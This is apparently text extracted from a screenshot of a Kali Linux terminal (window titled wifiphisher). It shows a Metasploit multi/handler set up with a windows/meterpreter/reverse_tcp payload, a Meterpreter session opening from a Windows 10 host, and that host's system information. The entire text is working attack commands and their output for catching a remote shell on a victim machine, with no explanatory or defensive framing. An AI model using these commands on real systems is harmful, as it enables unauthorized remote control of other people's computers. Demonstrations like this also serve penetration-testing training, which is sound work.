 root@kali: ~/wifiphisher
File Edit View Search Terminal Help
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.0.1
LHOST => 10.0.0.1
msf exploit(handler) > set LPORT 81
LPORT => 81
msf exploit(handler) > exploit
[-] Handler failed to bind to 10.0.0.1:81:-  -
[*] Started reverse TCP handler on 0.0.0.0:81
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.0.29
[*] Meterpreter session 1 opened (10.0.0.1:81 -> 10.0.0.29:60842) at 2017-08-08 01:42:50 +0000
meterpreter > sysinfo
Computer : DESKTOP-UCH55PT
OS : Windows 10 (Build 15063).
Architecture : x64
System Language : tr_TR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >